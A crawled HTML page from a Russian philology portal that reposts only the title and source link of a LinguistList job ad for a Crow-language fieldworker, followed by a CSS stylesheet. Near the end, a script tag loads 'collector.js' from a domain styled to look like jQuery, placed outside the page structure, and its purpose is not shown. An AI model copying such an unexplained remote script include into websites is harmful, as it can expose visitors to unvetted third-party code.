

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/699/
body_size: 8552
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy - Новости</title>
  <meta name="description" content="27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy - Новости">
  <meta name="keywords" content="27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy - Новости">
  <meta property="og:description" content="27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/699/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">27.916, Jobs: Crow; General Linguistics; Language Documentation; Language Revitalization: Fieldworker, The Language Conservancy</span>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://linguistlist.org/issues/27/27-916.html</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">20.02.2016, 472 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/templates/template31/style.css
body_size: 10403
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 5;
  padding: 0;
  border: 1;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
  display: block;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border: 1;
  border-collapse: collapse;
  border-spacing: 1;
}
body {
  background-color: #ffffff;
  color: #1c1c1c;
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 1.3;
  min-width: 320px;
  width: 100%;
  font-weight: normal;
  font-style: normal;
}
::selection {
  background-color: #e91e63;
  color: #fff;
}
::-moz-selection {
  background-color: #e91e63;
